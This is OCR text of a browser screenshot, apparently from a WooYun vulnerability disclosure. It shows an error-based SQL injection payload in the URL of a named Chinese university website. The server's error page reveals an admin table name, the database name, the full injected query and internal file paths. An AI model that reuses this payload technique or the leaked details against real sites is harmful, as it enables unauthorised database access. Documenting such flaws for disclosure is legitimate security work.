 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
NEW
http://mfi.dufe.edu.cn/index.php?c=default&a=infoX&id=104&p=3%20and%20(select%201%20from(select%20coun
12306验证码被破解
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Microso MSN 网 Window 必应 爱淘宝- 欢迎光临 部落冲突 Go语言 扩展 360抢票王 网银 游戏 登录管
我的手机 http://mfi.dufe.edu.cn/index. http://mfi.dufe.edu.cn/index. Object not found!
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
SQL 错误消息: "Duplicate entry '~'dmy_admin'~1' for key 'group_key'" SQL 语句: "SELECT `dmy_info_cate`.`id` AS
flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1 from(select count(*),concat((select (select
(SELECT distinct concat(0x7e,0x27,table_name,0x27,0x7e) FROM information_schema.tables Where
table_schema='dcjinrong' limit 0,1#) from information_schema.tables limit 0,1#,floor#rand#0)*2))x from
information_schema.tables group by x)a) LIMIT 1" SQL 错误代码: "7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "Duplicate entry '~'dmy_admin'~1' for key 'group_key'"
SQL 语句: "SELECT `dmy_info_cate`.`id` AS flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1 from(select count(*),concat((select (select (SELECT distinct concat
(0x7e,0x27,table_name,0x27,0x7e) FROM information_schema.tables Where table_schema='dcjinrong' limit 0,1#) from information_schema.tables limit 0,1#,floor#rand#0)*2))x from information_schema.tables group by x)a) LIMIT 1"
SQL 错误代码: "7335941".' in D:\xampp\htdocs\lib\FLEA\FLEA\Db\Driver\Mysql.php:126
Stack trace:
#0 D:\xampp\htdocs\lib\FLEA\FLEA\Db\Driver\Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `dmy_in...')
#1 D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `dmy_in...', 1, NULL)
#2 D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('3 and (select 1...', NULL, 1, '*', true)
#3 D:\xampp\htdocs\app\base\mai\controller.php(28): FLEA_Db_TableDataGateway->find('3 and (select 1...')
#4 D:\xampp\htdocs\app\controller\default.php(7): base_mai_controller->base_mai_controller()
#5 D:\xampp\htdocs\lib\FLEA\FLEA\Dispatcher\Simple.php(106): controller_default->controller_default('default')
#6 D:\xampp\htdocs\lib\FLEA\FLEA\Dispatcher\Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('default', 'infoX', 'controller_defa...')
#7 D:\xampp\htdocs\lib\FLEA\FLEA.php(815): FLEA_Dispatcher_Simple->dispatching()
#8 D:\xampp\htdocs\lib\FLEA\FLEA\Compatibility.php(263): FLEA::runMVC()
#9 D:\xampp\htdocs\index.php(37): run()
#10 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "Duplicate entry '~'dmy_admin'~1' for key 'group_key'" SQL 语句: "SELECT `dmy_info_cate`.`id` AS flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,0x27,table_name,0x27,0x7e) FROM information_schema.tables Where table_schema='dcjinrong' limit
0,1#) from information_schema.tables limit 0,1#,floor#rand#0)*2))x from information_schema.tables group by x)a) LIMIT 1" SQL 错误代码: "7335941"
www.wooyun.org